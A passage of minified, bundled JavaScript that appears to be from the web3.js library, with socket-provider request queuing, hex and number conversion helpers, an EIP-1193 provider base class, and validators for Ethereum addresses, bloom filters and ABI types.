l.Web3DeferredPromise;r.catch((e=>{this._eventEmitter.emit("error",e)}));const n={payload:e,deferredPromise:r};if("connecting"===this.getStatus())return this._pendingRequestsQueue.set(t,n),n.deferredPromise;this._sentRequestsQueue.set(t,n);try{this._sendToSocket(n.payload)}catch(e){this._sentRequestsQueue.delete(t),this._eventEmitter.emit("error",e)}return r}))}_onConnect(){this._connectionStatus="connected",this._reconnectAttempts=0,super._onConnect(),this._sendPendingRequests()}_sendPendingRequests(){for(const[e,t]of this._pendingRequestsQueue.entries())try{this._sendToSocket(t.payload),this._pendingRequestsQueue.delete(e),this._sentRequestsQueue.set(e,t)}catch(t){this._pendingRequestsQueue.delete(e),this._eventEmitter.emit("error",t)}}_onMessage(e){const t=this._parseResponses(e);if(!(0,d.isNullish)(t)&&0!==t.length)for(const e of t){if(h.isResponseWithNotification(e)&&e.method.endsWith("_subscription"))return void this._eventEmitter.emit("message",e);const t=h.isBatchResponse(e)?e[0].id:e.id,r=this._sentRequestsQueue.get(t);if(!r)return;(h.isBatchResponse(e)||h.isResponseWithResult(e)||h.isResponseWithError(e))&&(this._eventEmitter.emit("message",e),r.deferredPromise.resolve(e)),this._sentRequestsQueue.delete(t)}}clearQueues(e){this._clearQueues(e)}_clearQueues(e){this._pendingRequestsQueue.size>0&&this._pendingRequestsQueue.forEach(((t,r)=>{t.deferredPromise.reject(new a.ConnectionNotOpenError(e)),this._pendingRequestsQueue.delete(r)})),this._sentRequestsQueue.size>0&&this._sentRequestsQueue.forEach(((t,r)=>{t.deferredPromise.reject(new a.ConnectionNotOpenError(e)),this._sentRequestsQueue.delete(r)})),this._removeSocketListeners()}}t.SocketProvider=p},6014:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.fromTwosComplement=t.toTwosComplement=t.leftPad=t.rightPad=t.padRight=t.padLeft=void 0;const n=r(1633),i=r(7244),o=r(5608);t.padLeft=(e,t,r="0")=>"string"==typeof e?(0,i.isHexStrict)(e)?i.utils.padLeft(e,t,r):e.padStart(t,r):(i.validator.validate(["int"],[e]),i.utils.padLeft(e,t,r)),t.padRight=(e,t,r="0")=>{if("string"==typeof e&&!(0,i.isHexStrict)(e))return e.padEnd(t,r);const n="string"==typeof e&&(0,i.isHexStrict)(e)?e:(0,o.numberToHex)(e),s=n.startsWith("-")?3:2;return i.validator.validate([n.startsWith("-")?"int":"uint"],[e]),n.padEnd(t+s,r)},t.rightPad=t.padRight,t.leftPad=t.padLeft,t.toTwosComplement=(e,r=64)=>{i.validator.validate(["int"],[e]);const s=(0,o.toNumber)(e);if(s>=0)return(0,t.padLeft)((0,o.toHex)(s),r);const a=(0,i.bigintPower)(BigInt(2),BigInt(4*r));if(-s>=a)throw new n.NibbleWidthError(`value: ${e}, nibbleWidth: ${r}`);const c=BigInt(s)+a;return(0,t.padLeft)((0,o.numberToHex)(c),r)},t.fromTwosComplement=(e,t=64)=>{i.validator.validate(["int"],[e]);const r=(0,o.toNumber)(e);if(r<0)return r;const s=Math.ceil(Math.log(Number(r))/Math.log(2));if(s>4*t)throw new n.NibbleWidthError(`value: "${e}", nibbleWidth: "${t}"`);if(4*t!==s)return r;const a=(0,i.bigintPower)(BigInt(2),BigInt(t)*BigInt(4));return(0,o.toNumber)(BigInt(r)-a)}},5528:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isUint8Array=function(e){var t,r;return e instanceof Uint8Array||"Uint8Array"===(null===(t=null==e?void 0:e.constructor)||void 0===t?void 0:t.name)||"Buffer"===(null===(r=null==e?void 0:e.constructor)||void 0===r?void 0:r.name)},t.uint8ArrayConcat=function(...e){const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);let n=0;for(const t of e)r.set(t,n),n+=t.length;return r},t.uint8ArrayEquals=function(e,t){if(e===t)return!0;if(e.byteLength!==t.byteLength)return!1;for(let r=0;r<e.byteLength;r+=1)if(e[r]!==t[r])return!1;return!0}},6846:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.uuidV4=void 0;const n=r(5608),i=r(182);t.uuidV4=()=>{const e=(0,i.randomBytes)(16);e[6]=15&e[6]|64,e[8]=63&e[8]|128;const t=(0,n.bytesToHex)(e);return[t.substring(2,10),t.substring(10,14),t.substring(14,18),t.substring(18,22),t.substring(22,34)].join("-")}},1746:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isNullish=t.isContractInitOptions=t.compareBlockNumbers=t.isTopicInBloom=t.isTopic=t.isContractAddressInBloom=t.isUserEthereumAddressInBloom=t.isInBloom=t.isBloom=t.isAddress=t.checkAddressCheckSum=t.isHex=t.isHexStrict=void 0;const n=r(1633),i=r(7244),o=r(7797);t.isHexStrict=i.isHexStrict,t.isHex=i.isHex,t.checkAddressCheckSum=i.checkAddressCheckSum,t.isAddress=i.isAddress,t.isBloom=i.isBloom,t.isInBloom=i.isInBloom,t.isUserEthereumAddressInBloom=i.isUserEthereumAddressInBloom,t.isContractAddressInBloom=i.isContractAddressInBloom,t.isTopic=i.isTopic,t.isTopicInBloom=i.isTopicInBloom,t.compareBlockNumbers=(e,t)=>{const r="string"==typeof e&&(0,i.isBlockTag)(e),s="string"==typeof t&&(0,i.isBlockTag)(t);if(e===t||("earliest"===e||0===e)&&("earliest"===t||0===t))return 0;if("earliest"===e)return-1;if("earliest"===t)return 1;if(r&&s){const r={[o.BlockTags.EARLIEST]:1,[o.BlockTags.FINALIZED]:2,[o.BlockTags.SAFE]:3,[o.BlockTags.LATEST]:4,[o.BlockTags.PENDING]:5};return r[e]<r[t]?-1:1}if(r&&!s||!r&&s)throw new n.InvalidBlockError("Cannot compare blocktag with provided non-blocktag input.");const a=BigInt(e),c=BigInt(t);return a<c?-1:a===c?0:1},t.isContractInitOptions=e=>"object"==typeof e&&!(0,i.isNullish)(e)&&0!==Object.keys(e).length&&["input","data","from","gas","gasPrice","gasLimit","address","jsonInterface","syncWithContext","dataInputFill"].some((t=>t in e)),t.isNullish=i.isNullish},1868:function(e,t,r){"use strict";var n,i=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3DeferredPromise=void 0;const o=r(1633);t.Web3DeferredPromise=class{constructor({timeout:e,eagerStart:t,timeoutMessage:r}={timeout:0,eagerStart:!1,timeoutMessage:"DeferredPromise timed out"}){this[n]="Promise",this._state="pending",this._promise=new Promise(((e,t)=>{this._resolve=e,this._reject=t})),this._timeoutMessage=r,this._timeoutInterval=e,t&&this.startTimer()}get state(){return this._state}then(e,t){return i(this,void 0,void 0,(function*(){return this._promise.then(e,t)}))}catch(e){return i(this,void 0,void 0,(function*(){return this._promise.catch(e)}))}finally(e){return i(this,void 0,void 0,(function*(){return this._promise.finally(e)}))}resolve(e){this._resolve(e),this._state="fulfilled",this._clearTimeout()}reject(e){this._reject(e),this._state="rejected",this._clearTimeout()}startTimer(){this._timeoutInterval&&this._timeoutInterval>0&&(this._timeoutId=setTimeout(this._checkTimeout.bind(this),this._timeoutInterval))}_checkTimeout(){"pending"===this._state&&this._timeoutId&&this.reject(new o.OperationTimeoutError(this._timeoutMessage))}_clearTimeout(){this._timeoutId&&clearTimeout(this._timeoutId)}},n=Symbol.toStringTag},5081:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Eip1193Provider=void 0;const i=r(7797),o=r(2380),s=r(1633),a=r(9999);class c extends i.Web3BaseProvider{constructor(){super(...arguments),this._eventEmitter=new o.EventEmitter,this._chainId="",this._accounts=[]}_getChainId(){return n(this,void 0,void 0,(function*(){var e;const t=yield this.request((0,a.toPayload)({method:"eth_chainId",params:[]}));return null!==(e=null==t?void 0:t.result)&&void 0!==e?e:""}))}_getAccounts(){return n(this,void 0,void 0,(function*(){var e;const t=yield this.request((0,a.toPayload)({method:"eth_accounts",params:[]}));return null!==(e=null==t?void 0:t.result)&&void 0!==e?e:[]}))}_onConnect(){Promise.all([this._getChainId().then((e=>{e!==this._chainId&&(this._chainId=e,this._eventEmitter.emit("chainChanged",this._chainId))})).catch((e=>{console.error(e)})),this._getAccounts().then((e=>{this._accounts.length===e.length&&e.every((t=>e.includes(t)))||(this._accounts=e,this._onAccountsChanged())})).catch((e=>{console.error(e)}))]).then((()=>this._eventEmitter.emit("connect",{chainId:this._chainId}))).catch((e=>{console.error(e)}))}_onDisconnect(e,t){this._eventEmitter.emit("disconnect",new s.EIP1193ProviderRpcError(e,t))}_onAccountsChanged(){this._eventEmitter.emit("accountsChanged",this._accounts)}}t.Eip1193Provider=c},1937:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.VALID_ETH_BASE_TYPES=void 0,t.VALID_ETH_BASE_TYPES=["bool","int","uint","bytes","string","address","tuple"]},6032:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validator=void 0;const n=r(3048);t.validator=new n.Web3Validator},8141:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3ValidatorError=void 0;const n=r(1633),i=e=>e.message?e.message:"unspecified error";class o extends n.BaseWeb3Error{constructor(e){super(),this.code=n.ERR_VALIDATION,this.errors=e,super.message=`Web3 validator found ${e.length} error[s]:\n${this._compileErrors().join("\n")}`}_compileErrors(){return this.errors.map(i)}}t.Web3ValidatorError=o},3860:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const n=r(7258),i=r(6875),o=r(4013),s=r(1386),a=r(9865),c=r(7230),u=r(1977),d=r(2464),l={address:e=>(0,n.isAddress)(e),bloom:e=>(0,o.isBloom)(e),blockNumber:e=>(0,i.isBlockNumber)(e),blockTag:e=>(0,i.isBlockTag)(e),blockNumberOrTag:e=>(0,i.isBlockNumberOrTag)(e),bool:e=>(0,s.isBoolean)(e),bytes:e=>(0,a.isBytes)(e),filter:e=>(0,c.isFilterObject)(e),hex:e=>(0,u.isHexStrict)(e),uint:e=>(0,d.isUInt)(e),int:e=>(0,d.isInt)(e),number:e=>(0,d.isNumber)(e),string:e=>(0,u.isString)(e)};for(let e=8;e<=256;e+=8)l[`int${e}`]=t=>(0,d.isInt)(t,{bitSize:e}),l[`uint${e}`]=t=>(0,d.isUInt)(t,{bitSize:e});for(let e=1;e<=32;e+=1)l[`bytes${e}`]=t=>(0,a.isBytes)(t,{size:e});l.bytes256=l.bytes,t.default=l},7244:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)},s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.utils=void 0,o(r(3048),t),o(r(6032),t),o(r(5225),t),t.utils=s(r(8933)),o(r(8141),t),o(r(1937),t),o(r(6738),t)},5225:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},8933:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.padLeft=t.numberToHex=t.hexToNumber=t.codePointToInt=t.transformJsonDataToAbiFormat=t.fetchArrayElement=t.ethAbiToJsonSchema=t.abiSchemaToJsonSchema=t.parseBaseType=void 0,t.uint8ArrayToHexString=function(e){let t="0x";for(const r of e){const e=r.toString(16);t+=1===e.length?`0${e}`:e}return t},t.hexToUint8Array=function(e){let t=0;if(!e.startsWith("0")||"x"!==e[1]&&"X"!==e[1]||(t=2),e.length%2!=0)throw new n.InvalidBytesError(`hex string has odd length: ${e}`);const r=(e.length-t)/2,i=new Uint8Array(r);for(let o=0,s=t;o<r;o+=1){const t=l(e.charCodeAt(s++)),r=l(e.charCodeAt(s++));if(void 0===t||void 0===r)throw new n.InvalidBytesError(`Invalid byte sequence ("${e[s-2]}${e[s-1]}" in "${e}").`);i[o]=16*t+r}return i},t.ensureIfUint8Array=function(e){var t;return e instanceof Uint8Array||"Uint8Array"!==(null===(t=null==e?void 0:e.constructor)||void 0===t?void 0:t.name)?e:Uint8Array.from(e)};const n=r(1633),i=r(1937),o=r(6772),s=r(1977),a=r(8141),c=["hex","number","blockNumber","blockNumberOrTag","filter","bloom"];t.parseBaseType=e=>{let t,r=e.replace(/ /,""),n=!1,o=[];if(e.includes("[")&&(r=r.slice(0,r.indexOf("[")),o=[...e.matchAll(/(?:\[(\d*)\])/g)].map((e=>parseInt(e[1],10))).map((e=>Number.isNaN(e)?-1:e)),n=o.length>0),i.VALID_ETH_BASE_TYPES.includes(r))return{baseType:r,isArray:n,baseTypeSize:t,arraySizes:o};if(r.startsWith("int"))t=parseInt(r.substring(3),10),r="int";else if(r.startsWith("uint"))t=parseInt(e.substring(4),10),r="uint";else{if(!r.startsWith("bytes"))return{baseType:void 0,isArray:!1,baseTypeSize:void 0,arraySizes:o};t=parseInt(r.substring(5),10),r="bytes"}return{baseType:r,isArray:n,baseTypeSize:t,arraySizes:o}};const u=(e,r={})=>{if(Object.keys(r).includes("type"))throw new a.Web3ValidatorError([{keyword:"eth",message:'Either "eth" or "type" can be presented in schema',params:{eth:e},instancePath:"",schemaPath:""}]);const{baseType:n,baseTypeSize:i}=(0,t.parseBaseType)(e);if(!n&&!c.includes(e))throw new a.Web3ValidatorError([{keyword:"eth",message:`Eth data type "${e}" is not valid`,params:{eth:e},instancePath:"",schemaPath:""}]);if(n){if("tuple"===n)throw new Error('"tuple" type is not implemented directly.');return{format:`${n}${null!=i?i:""}`,required:!0}}return e?{format:e,required:!0}:{}};t.abiSchemaToJsonSchema=(e,r="/0")=>{const n={type:"array",items:[],maxItems:e.length,minItems:e.length};for(const[i,s]of e.entries()){let e,a,c=[];(0,o.isAbiParameterSchema)(s)?(e=s.type,a=s.name||`${r}/${i}`,c=s.components):"string"==typeof s?(e=s,a=`${r}/${i}`):Array.isArray(s)&&(s[0]&&"string"==typeof s[0]&&s[0].startsWith("tuple")&&!Array.isArray(s[0])&&s[1]&&Array.isArray(s[1])?(e=s[0],a=`${r}/${i}`,c=s[1]):(e="tuple",a=`${r}/${i}`,c=s));const{baseType:d,isArray:l,arraySizes:h}=(0,t.parseBaseType)(e);let f,p=n;for(let e=h.length-1;e>0;e-=1)f={type:"array",$id:a,items:[],maxItems:h[e],minItems:h[e]},h[e]<0&&(delete f.maxItems,delete f.minItems),Array.isArray(p.items)?0===p.items.length?p.items=[f]:p.items.push(f):p.items=[p.items,f],p=f;if("tuple"!==d||l)if("tuple"===d&&l){const e=h[0],r=Object.assign({type:"array",$id:a,items:(0,t.abiSchemaToJsonSchema)(c,a)},e>=0&&{minItems:e,maxItems:e});p.items.push(r)}else if(l){const t=h[0],r=Object.assign({type:"array",$id:a,items:u(e)},t>=0&&{minItems:t,maxItems:t});p.items.push(r)}else Array.isArray(p.items),p.items.push(Object.assign({$id:a},u(e)));else{const e=(0,t.abiSchemaToJsonSchema)(c,a);e.$id=a,p.items.push(e)}p=n}return n},t.ethAbiToJsonSchema=e=>(0,t.abiSchemaToJsonSchema)(e),t.fetchArrayElement=(e,r)=>1===r?e:(0,t.fetchArrayElement)(e[0],r-1),t.transformJsonDataToAbiFormat=(e,r,n)=>{const i=[];for(const[s,a]of e.entries()){let e,c,u=[];(0,o.isAbiParameterSchema)(a)?(e=a.type,c=a.name,u=a.components):"string"==typeof a?e=a:Array.isArray(a)&&(a[1]&&Array.isArray(a[1])?(e=a[0],u=a[1]):(e="tuple",u=a));const{baseType:d,isArray:l,arraySizes:h}=(0,t.parseBaseType)(e),f=Array.isArray(r)?r[s]:r[c];if("tuple"!==d||l)if("tuple"===d&&l){const e=[];for(const r of f)if(h.length>1){const i=(0,t.fetchArrayElement)(r,h.length-1),o=[];for(const e of i)o.push((0,t.transformJsonDataToAbiFormat)(u,e,n));e.push(o)}else e.push((0,t.transformJsonDataToAbiFormat)(u,r,n));i.push(e)}else i.push(f);else i.push((0,t.transformJsonDataToAbiFormat)(u,f,n))}return(n=null!=n?n:[]).push(...i),n},t.codePointToInt=e=>{if(e>=48&&e<=57)return e-48;if(e>=65&&e<=70)return e-55;if(e>=97&&e<=102)return e-87;throw new Error(`Invalid code point: ${e}`)},t.hexToNumber=e=>{if(!(0,s.isHexStrict)(e))throw new Error("Invalid hex string");const[t,r]=e.startsWith("-")?[!0,e.slice(1)]:[!1,e],n=BigInt(r);return n>Number.MAX_SAFE_INTEGER?t?-n:n:n<Number.MIN_SAFE_INTEGER?n:t?-1*Number(n):Number(n)},t.numberToHex=e=>{if(("number"==typeof e||"bigint"==typeof e)&&e<0)return`-0x${e.toString(16).slice(1)}`;if(("number"==typeof e||"bigint"==typeof e)&&e>=0)return`0x${e.toString(16)}`;if("string"==typeof e&&(0,s.isHexStrict)(e)){const[t,r]=e.startsWith("-")?[!0,e.slice(1)]:[!1,e];return`${t?"-":""}0x${r.split(/^(-)?0(x|X)/).slice(-1)[0].replace(/^0+/,"").toLowerCase()}`}if("string"==typeof e&&!(0,s.isHexStrict)(e))return(0,t.numberToHex)(BigInt(e));throw new n.InvalidNumberError(e)},t.padLeft=(e,r,n="0")=>{if("string"==typeof e&&!(0,s.isHexStrict)(e))return e.padStart(r,n);const i="string"==typeof e&&(0,s.isHexStrict)(e)?e:(0,t.numberToHex)(e),[o,a]=i.startsWith("-")?["-0x",i.slice(3)]:["0x",i.slice(2)];return`${o}${a.padStart(r,n)}`};const d={zero:48,nine:57,A:65,F:70,a:97,f:102};function l(e){return e>=d.zero&&e<=d.nine?e-d.zero:e>=d.A&&e<=d.F?e-(d.A-10):e>=d.a&&e<=d.f?e-(d.a-10):void 0}},6772:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isAbiParameterSchema=void 0,t.isAbiParameterSchema=e=>"object"==typeof e&&"type"in e&&"name"in e},7258:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isAddress=t.checkAddressCheckSum=void 0;const n=r(928),i=r(3501),o=r(8933),s=r(1977),a=r(9865);t.checkAddressCheckSum=e=>{if(!/^(0x)?[0-9a-f]{40}$/i.test(e))return!1;const t=e.slice(2),r=(0,i.utf8ToBytes)(t.toLowerCase()),s=(0,o.uint8ArrayToHexString)((0,n.keccak256)((0,o.ensureIfUint8Array)(r))).slice(2);for(let e=0;e<40;e+=1)if(parseInt(s[e],16)>7&&t[e].toUpperCase()!==t[e]||parseInt(s[e],16)<=7&&t[e].toLowerCase()!==t[e])return!1;return!0},t.isAddress=(e,r=!0)=>{if("string"!=typeof e&&!(0,a.isUint8Array)(e))return!1;let n;return n=(0,a.isUint8Array)(e)?(0,o.uint8ArrayToHexString)(e):"string"!=typeof e||(0,s.isHexStrict)(e)||e.toLowerCase().startsWith("0x")?e:`0x${e}`,!!/^(0x)?[0-9a-f]{40}$/i.test(n)&&(!(!/^(0x|0X)?[0-9a-f]{40}$/.test(n)&&!/^(0x|0X)?[0-9A-F]{40}$/.test(n))||!r||(0,t.checkAddressCheckSum)(n))}},6875:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isBlockNumberOrTag=t.isBlockTag=t.isBlockNumber=void 0;const n=r(7797),i=r(2464);t.isBlockNumber=e=>(0,i.isUInt)(e),t.isBlockTag=e=>Object.values(n.BlockTags).includes(e),t.isBlockNumberOrTag=e=>(0,t.isBlockTag)(e)||(0,t.isBlockNumber)(e)},4013:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isContractAddressInBloom=t.isUserEthereumAddressInBloom=t.isInBloom=t.isBloom=void 0;const n=r(928),i=r(8933),o=r(7258),s=r(1977);t.isBloom=e=>!("string"!=typeof e||!/^(0x)?[0-9a-f]{512}$/i.test(e)||!/^(0x)?[0-9a-f]{512}$/.test(e)&&!/^(0x)?[0-9A-F]{512}$/.test(e)),t.isInBloom=(e,r)=>{if("string"==typeof r&&!(0,s.isHexStrict)(r))return!1;if(!(0,t.isBloom)(e))return!1;const o="string"==typeof r?(0,i.hexToUint8Array)(r):r,a=(0,i.uint8ArrayToHexString)((0,n.keccak256)(o)).slice(2);for(let t=0;t<12;t+=4){const r=(parseInt(a.slice(t,t+2),16)<<8)+parseInt(a.slice(t+2,t+4),16)&2047,n=1<<r%4;if(((0,i.codePointToInt)(e.charCodeAt(e.length-1-Math.floor(r/4)))&n)!==n)return!1}return!0},t.isUserEthereumAddressInBloom=(e,r)=>{if(!(0,t.isBloom)(e))return!1;if(!(0,o.isAddress)(r))return!1;const n=(0,i.padLeft)(r,64);return(0,t.isInBloom)(e,n)},t.isContractAddressInBloom=(e,r)=>!!(0,t.isBloom)(e)&&!!(0,o.isAddress)(r)&&(0,t.isInBloom)(e,r)},1386:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isBoolean=void 0;const n=r(1977);t.isBoolean=e=>!!["number","string","boolean"].includes(typeof e)&&("boolean"==typeof e||("string"!=typeof e||(0,n.isHexStrict)(e)?"string"==typeof e&&(0,n.isHexStrict)(e)?"0x1"===e||"0x0"===e:1===e||0===e:"1"===e||"0"===e))},9865:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isBytes=t.isUint8Array=void 0;const n=r(8933),i=r(1977);t.isUint8Array=e=>{var t,r;return e instanceof Uint8Array||"Uint8Array"===(null===(t=null==e?void 0:e.constructor)||void 0===t?void 0:t.name)||"Buffer"===(null===(r=null==e?void 0:e.constructor)||void 0===r?void 0:r.name)},t.isBytes=(e,r={abiType:"bytes"})=>{if("string"!=typeof e&&!Array.isArray(e)&&!(0,t.isUint8Array)(e))return!1;if("string"==typeof e&&(0,i.isHexStrict)(e)&&e.startsWith("-"))return!1;if("string"==typeof e&&!(0,i.isHexStrict)(e))return!1;let o;if("string"==typeof e){if(e.length%2!=0)return!1;o=(0,n.hexToUint8Array)(e)}else if(Array.isArray(e)){if(e.some((e=>e<0||e>255||!Number.isInteger(e))))return!1;o=new Uint8Array(e)}else o=e;if(null==r?void 0:r.abiType){const{baseTypeSize:e}=(0,n.parseBaseType)(r.abiType);return!e||o.length===e}return!(null==r?void 0:r.size)||o.length===(null==r?void 0:r.size)}},5617:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isValidEthBaseType=void 0;const n=r(8933);t.isValidEthBaseType=e=>{const{baseType:t,baseTypeSize:r}=(0,n.parseBaseType)(e);return!!t&&(t===e||("int"!==t&&"uint"!==t||!r||r<=256&&r%8==0)&&("bytes"!==t||!r||r>=1&&r<=32))}},7230:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isFilterObject=void 0;const n=r(7258),i=r(6875),o=r(2735),s=r(2257);t.isFilterObject=e=>{const t=["fromBlock","toBlock","address","topics","blockHash"];if((0,o.isNullish)(e)||"object"!=typeof e)return!1;if(!Object.keys(e).every((e=>t.includes(e))))return!1;if(!(0,o.isNullish)(e.fromBlock)&&!(0,i.isBlockNumberOrTag)(e.fromBlock)||!(0,o.isNullish)(e.toBlock)&&!(0,i.isBlockNumberOrTag)(e.toBlock))return!1;if(!(0,o.isNullish)(e.address))if(Array.isArray(e.address)){if(!e.address.every((e=>(0,n.isAddress)(e))))return!1}else if(!(0,n.isAddress)(e.address))return!1;return!(!(0,o.isNullish)(e.topics)&&!e.topics.every((e=>!!(0,o.isNullish)(e)||(Array.isArray(e)?e.every((e=>(0,s.isTopic)(e))):!!(0,s.isTopic)(e)))))}},6738:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(7258),t),i(r(6875),t),i(r(4013),t),i(r(1386),t),i(r(9865),t),i(r(5617),t),i(r(7230),t),i(r(2464),t),i(r(1977),t),i(r(2257),t),i(r(2735),t)},2464:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isNumber=t.isInt=t.isUInt=t.bigintPower=t.isBigInt=void 0;const n=r(8933),i=r(1977);t.isBigInt=e=>"bigint"==typeof e,t.bigintPower=(e,t)=>{if(t===BigInt(0))return BigInt(1);let r=e;for(let n=1;n<t;n+=1)r*=e;return r},t.isUInt=(e,r={abiType:"uint"})=>{if(!["number","string","bigint"].includes(typeof e)||"string"==typeof e&&0===e.length)return!1;let o;if(null==r?void 0:r.abiType){const{baseTypeSize:e}=(0,n.parseBaseType)(r.abiType);e&&(o=e)}else r.bitSize&&(o=r.bitSize);const s=(0,t.bigintPower)(BigInt(2),BigInt(null!=o?o:256))-BigInt(1);try{const t="string"==typeof e&&(0,i.isHexStrict)(e)?BigInt((0,n.hexToNumber)(e)):BigInt(e);return t>=0&&t<=s}catch(e){return!1}},t.isInt=(e,r={abiType:"int"})=>{if(!["number","string","bigint"].includes(typeof e))return!1;if("number"==typeof e&&e>Number.MAX_SAFE_INTEGER)return!1;let o;if(null==r?void 0:r.abiType){const{baseTypeSize:e,baseType:t}=(0,n.parseBaseType)(r.abiType);if("int"!==t)return!1;e&&(o=e)}else r.bitSize&&(o=r.bitSize);const s=(0,t.bigintPower)(BigInt(2),BigInt((null!=o?o:256)-1)),a=BigInt(-1)*(0,t.bigintPower)(BigInt(2),BigInt((null!=o?o:256)-1));try{const t="string"==typeof e&&(0,i.isHexStrict)(e)?BigInt((0,n.hexToNumber)(e)):BigInt(e);return t>=a&&t<=s}catch(e){return!1}},t.isNumber=e=>!!(0,t.isInt)(e)||!("string"!=typeof e||!/[0-9.]/.test(e)||e.indexOf(".")!==e.lastIndexOf("."))||"number"==typeof e},2735:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isObject=t.isNullish=void 0;const n=r(7797);t.isNullish=e=>null==e,t.isObject=e=>!("object"!=typeof e||(0,t.isNullish)(e)||Array.isArray(e)||e instanceof n.TypedArray)},1977:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validateNoLeadingZeroes=t.isHexString32Bytes=t.isHexString8Bytes=t.isHex=t.isHexStrict=t.isString=void 0,t.isHexString=function(e,t){return!("string"!=typeof e||!e.match(/^0x[0-9A-Fa-f]*$/)||void 0!==t&&t>0&&e.length!==2+2*t)},t.isHexPrefixed=function(e){if("string"!=typeof e)throw new Error("[isHexPrefixed] input must be type 'string', received type "+typeof e);return e.startsWith("0x")},t.isString=e=>"string"==typeof e,t.isHexStrict=e=>"string"==typeof e&&/^((-)?0x[0-9a-f]+|(0x))$/i.test(e),t.isHex=e=>"number"==typeof e||"bigint"==typeof e||"string"==typeof e&&/^((-0x|0x|-)?[0-9a-f]+|(0x))$/i.test(e),t.isHexString8Bytes=(e,r=!0)=>r?(0,t.isHexStrict)(e)&&18===e.length:(0,t.isHex)(e)&&16===e.length,t.isHexString32Bytes=(e,r=!0)=>r?(0,t.isHexStrict)(e)&&66===e.length:(0,t.isHex)(e)&&64===e.length,t.validateNoLeadingZeroes=function(e){for(const[t,r]of Object.entries(e))if(void 0!==r&&r.length>0&&0===r[0])throw new Error(`${t} cannot have leading zeroes, received: ${r.toString()}`)}},2257:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isTopicInBloom=t.isTopic=void 0;const n=r(4013);t.isTopic=e=>!("string"!=typeof e||!/^(0x)?[0-9a-f]{64}$/i.test(e)||!/^(0x)?[0-9a-f]{64}$/.test(e)&&!/^(0x)?[0-9A-F]{64}$/.test(e)),t.isTopicInBloom=(e,r)=>!!(0,n.isBloom)(e)&&!!(0,t.isTopic)(r)&&(0,n.isInBloom)(e,r)},4918:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Validator=void 0;const i=r(1633),o=r(5995),s=r(8141),a=n(r(3860)),c=e=>{if((!(null==e?void 0:e.type)||"object"===(null==e?void 0:e.type))&&(null==e?void 0:e.properties)){const t={};for(const r of Object.keys(e.properties)){const n=c(e.properties[r]);n&&(t[r]=n)}return Array.isArray(e.required)?o.z.object(t).partial().required(e.required.reduce(((e,t)=>Object.assign(Object.assign({},e),{[t]:!0})),{})):o.z.object(t).partial()}if("array"===(null==e?void 